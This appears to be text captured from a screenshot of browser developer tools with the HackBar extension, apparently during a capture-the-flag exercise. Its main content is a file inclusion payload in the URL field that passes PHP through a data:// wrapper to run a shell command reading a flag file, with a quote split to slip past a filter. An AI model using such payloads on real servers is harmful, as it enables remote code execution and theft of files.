 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://8.219.82.75:32829/?file=data://text/plain,<?php system("cat fl''ag.php"); ?>
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All